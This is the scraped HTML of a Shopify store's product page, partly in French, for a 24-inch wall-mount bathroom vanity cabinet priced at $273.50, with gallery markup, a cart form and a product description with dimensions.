                <img src="//emfurn.com/cdn/shop/files/EEI-5879-CHE_4_b4c5f933-7844-479a-8dcd-09cbc52174d9.jpg?v=1722500841&amp;width=416" alt="Scenic 24&quot; Wall-Mount Bathroom Vanity Cabinet (Sink Basin Not Included)" srcset="//emfurn.com/cdn/shop/files/EEI-5879-CHE_4_b4c5f933-7844-479a-8dcd-09cbc52174d9.jpg?v=1722500841&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_4_b4c5f933-7844-479a-8dcd-09cbc52174d9.jpg?v=1722500841&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_4_b4c5f933-7844-479a-8dcd-09cbc52174d9.jpg?v=1722500841&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_4_b4c5f933-7844-479a-8dcd-09cbc52174d9.jpg?v=1722500841&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_4_b4c5f933-7844-479a-8dcd-09cbc52174d9.jpg?v=1722500841&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_4_b4c5f933-7844-479a-8dcd-09cbc52174d9.jpg?v=1722500841&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_4_b4c5f933-7844-479a-8dcd-09cbc52174d9.jpg?v=1722500841&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-39553816789289"
              data-media-position="5"
              data-alt="Scenic 24" Wall-Mount Bathroom Vanity Cabinet (Sink Basin Not Included)"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 5 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-5
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-5879-CHE_5_9cc6fc4f-58b9-453e-ab85-d3f80329a565.jpg?v=1722500841&amp;width=416" alt="Scenic 24&quot; Wall-Mount Bathroom Vanity Cabinet (Sink Basin Not Included)" srcset="//emfurn.com/cdn/shop/files/EEI-5879-CHE_5_9cc6fc4f-58b9-453e-ab85-d3f80329a565.jpg?v=1722500841&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_5_9cc6fc4f-58b9-453e-ab85-d3f80329a565.jpg?v=1722500841&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_5_9cc6fc4f-58b9-453e-ab85-d3f80329a565.jpg?v=1722500841&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_5_9cc6fc4f-58b9-453e-ab85-d3f80329a565.jpg?v=1722500841&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_5_9cc6fc4f-58b9-453e-ab85-d3f80329a565.jpg?v=1722500841&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_5_9cc6fc4f-58b9-453e-ab85-d3f80329a565.jpg?v=1722500841&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_5_9cc6fc4f-58b9-453e-ab85-d3f80329a565.jpg?v=1722500841&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-39553816822057"
              data-media-position="6"
              data-alt="Scenic 24" Wall-Mount Bathroom Vanity Cabinet (Sink Basin Not Included)"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 6 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-6
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-5879-CHE_6_7e43691f-495b-461b-b67e-71e5c5dad6b5.jpg?v=1722500841&amp;width=416" alt="Scenic 24&quot; Wall-Mount Bathroom Vanity Cabinet (Sink Basin Not Included)" srcset="//emfurn.com/cdn/shop/files/EEI-5879-CHE_6_7e43691f-495b-461b-b67e-71e5c5dad6b5.jpg?v=1722500841&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_6_7e43691f-495b-461b-b67e-71e5c5dad6b5.jpg?v=1722500841&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_6_7e43691f-495b-461b-b67e-71e5c5dad6b5.jpg?v=1722500841&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_6_7e43691f-495b-461b-b67e-71e5c5dad6b5.jpg?v=1722500841&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_6_7e43691f-495b-461b-b67e-71e5c5dad6b5.jpg?v=1722500841&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_6_7e43691f-495b-461b-b67e-71e5c5dad6b5.jpg?v=1722500841&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_6_7e43691f-495b-461b-b67e-71e5c5dad6b5.jpg?v=1722500841&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-39553816854825"
              data-media-position="7"
              data-alt="Scenic 24" Wall-Mount Bathroom Vanity Cabinet (Sink Basin Not Included)"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 7 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-7
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-5879-CHE_7_adc80772-dfc2-4f85-8404-3e045e89eb02.jpg?v=1722500841&amp;width=416" alt="Scenic 24&quot; Wall-Mount Bathroom Vanity Cabinet (Sink Basin Not Included)" srcset="//emfurn.com/cdn/shop/files/EEI-5879-CHE_7_adc80772-dfc2-4f85-8404-3e045e89eb02.jpg?v=1722500841&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_7_adc80772-dfc2-4f85-8404-3e045e89eb02.jpg?v=1722500841&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_7_adc80772-dfc2-4f85-8404-3e045e89eb02.jpg?v=1722500841&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_7_adc80772-dfc2-4f85-8404-3e045e89eb02.jpg?v=1722500841&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_7_adc80772-dfc2-4f85-8404-3e045e89eb02.jpg?v=1722500841&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_7_adc80772-dfc2-4f85-8404-3e045e89eb02.jpg?v=1722500841&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_7_adc80772-dfc2-4f85-8404-3e045e89eb02.jpg?v=1722500841&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-39553816887593"
              data-media-position="8"
              data-alt="Scenic 24" Wall-Mount Bathroom Vanity Cabinet (Sink Basin Not Included)"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 8 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-8
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-5879-CHE_8_07b4f332-969c-4463-8360-2455205fae1e.jpg?v=1722500841&amp;width=416" alt="Scenic 24&quot; Wall-Mount Bathroom Vanity Cabinet (Sink Basin Not Included)" srcset="//emfurn.com/cdn/shop/files/EEI-5879-CHE_8_07b4f332-969c-4463-8360-2455205fae1e.jpg?v=1722500841&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_8_07b4f332-969c-4463-8360-2455205fae1e.jpg?v=1722500841&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_8_07b4f332-969c-4463-8360-2455205fae1e.jpg?v=1722500841&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_8_07b4f332-969c-4463-8360-2455205fae1e.jpg?v=1722500841&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_8_07b4f332-969c-4463-8360-2455205fae1e.jpg?v=1722500841&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_8_07b4f332-969c-4463-8360-2455205fae1e.jpg?v=1722500841&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_8_07b4f332-969c-4463-8360-2455205fae1e.jpg?v=1722500841&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-8
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Faire glisser vers la droite"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--24961366032681__main"
        data-section="template--24961366032681__main"
        data-url="/fr/products/lp-scenic-24-wall-mount-bathroom-vanity-cabinet-sink-basin-not-included"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <h1 class="h2">
                  Scenic 24" Wall-Mount Bathroom Vanity Cabinet (Sink Basin Not Included)
                </h1>
                <a href="/fr/products/lp-scenic-24-wall-mount-bathroom-vanity-cabinet-sink-basin-not-included" class="product__title">
                  <h2 class="h1">
                    Scenic 24" Wall-Mount Bathroom Vanity Cabinet (Sink Basin Not Included)
                  </h2>
                </a>
              </div>
            <div id="shopify-block-AcnZtb3Q2QTRQTHo3M__areviews_reviews_importer_areviews_title_rating_2978C5" class="shopify-block shopify-app-block"><div class="areviews_header_stars"></div>


 </div>
<div class="no-js-hidden product-page-price" id="price-template--24961366032681__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$273.50</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$273.50</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div>
              <div ><form method="post" action="/fr/cart/add" id="product-form-installment-template--24961366032681__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="49068520898857">
                  
<input type="hidden" name="product-id" value="9425507975465" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></div>
            
<noscript
  class="product-form__noscript-wrapper-template--24961366032681__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--24961366032681__main">Variantes de produits</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24961366032681__main"
        class="select__select"
        form="product-form-template--24961366032681__main"
      ><option
            
              selected="selected"
            
            
            value="49068520898857"
          >Default Title - $273.50</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--24961366032681__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--24961366032681__main">
                      Quantité
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> dans le panier)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24961366032681__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Réduire la quantité de Scenic 24&amp;quot; Wall-Mount Bathroom Vanity Cabinet (Sink Basin Not Included)</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--24961366032681__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--24961366032681__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Augmenter la quantité de Scenic 24&amp;quot; Wall-Mount Bathroom Vanity Cabinet (Sink Basin Not Included)</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--24961366032681__main,
  #SectionAtcBtn-template--24961366032681__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24961366032681__main"
      class="product-form main-product-form"
      data-section="template--24961366032681__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/fr/cart/add" id="product-form-template--24961366032681__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24961366032681__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="49068520898857"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--24961366032681__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Ajouter au panier
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="9425507975465" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></product-form><link href="//emfurn.com/cdn/shop/t/70/assets/component-pickup-availability.css?v=132348821858131657411761557992" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/fr"
      data-variant-id="49068520898857"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Impossible de charger la disponibilité du service de retrait</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualiser
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//emfurn.com/cdn/shop/t/70/assets/pickup-availability.js?v=79308454523338307861761557992" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--24961366032681__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--24961366032681__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24961366032681__main"
                        src="//emfurn.com/cdn/shop/files/EEI-5879-CHE_1_37e5a848-2f98-44c8-af87-b57dea259437.jpg?v=1722500841&width=500"
                        alt="Scenic 24&quot; Wall-Mount Bathroom Vanity Cabinet (Sink Basin Not Included)"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Scenic 24" Wall-Mount Bathroom Vanity Cabinet (Sink Basin Not Included)
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24961366032681__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        <span class=money>$273.50</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$273.50</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24961366032681__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24961366032681__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p>Streamlined design takes center stage in your bathroom with the Scenic 24" Wall-Mount Bathroom Vanity Cabinet. Boasting clean lines and modern style, this bathroom vanity is crafted with melamine and features a beautiful wood grain finish that incorporates natural aesthetics. Mounting directly to the wall with a drywall-friendly metal cleat, this vanity cabinet offers ample storage space for bathroom essentials in two full-extension drawers. Sink basin and fixtures not included. Assembly required.<br>Set Includes:<br>One - Scenic 24" Wall-Mount Bathroom Vanity Cabinet</p><li>Wall-Mount Bathroom Vanity Cabinet</li><li>Full-Extension Drawers</li><li>Melamine Construction</li><li>Drywall Friendly Mounting Cleat</li><li>Sink Basin Not Included</li><li>Fixtures Not Included</li><li>Assembly Required</li><li>Overall Product Dimensions: 17.5"L x 23"W x 22"H</li><li>Drawer Frame Dimensions: 15.5"L x 0.5"W x 5"H</li><li>Plumbing Cut Out: 3.5"W</li>
                </div>
              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-alignment:center;--border-radius:0.2rem;"
                
              >
                <div class='product-info__divider' style="height:1px;width:100%;background:#000000;border-radius:2px;display:block;">&nbsp</div>
              </div>
<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 4.8rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.8rem; --mobile-icon-size: 4.0rem; --mobile-spacing: 1.0rem; --mobile-text-size: 1.4rem;--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
  
><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/2_32d25213-4923-4cb9-a7ca-8d2c2acb8f63.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Fast Shipping</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/3_7394e66b-889d-4b1b-8948-7f4ca2a7137c.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Easy Return</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/Customer_Support_1.png?v=1761631020"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">27/4 Support</span>
    </li></ul>

<a href="/fr/products/lp-scenic-24-wall-mount-bathroom-vanity-cabinet-sink-basin-not-included" class="link product__view-details animate-arrow">
          Afficher tous les détails
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24961366032681__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galerie de supports multimédias"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24961366032681__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fermer"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galerie de supports multimédias"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-5879-CHE_1_37e5a848-2f98-44c8-af87-b57dea259437.jpg?v=1722500841&width=550 550w,//emfurn.com/cdn/shop/files/EEI-5879-CHE_1_37e5a848-2f98-44c8-af87-b57dea259437.jpg?v=1722500841&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-5879-CHE_1_37e5a848-2f98-44c8-af87-b57dea259437.jpg?v=1722500841&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-5879-CHE_1_37e5a848-2f98-44c8-af87-b57dea259437.jpg?v=1722500841&width=1680 1680w,//emfurn.com/cdn/shop/files/EEI-5879-CHE_1_37e5a848-2f98-44c8-af87-b57dea259437.jpg?v=1722500841 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-5879-CHE_1_37e5a848-2f98-44c8-af87-b57dea259437.jpg?v=1722500841&width=1445"
    alt="Scenic 24&quot; Wall-Mount Bathroom Vanity Cabinet (Sink Basin Not Included)"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39553816658217"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
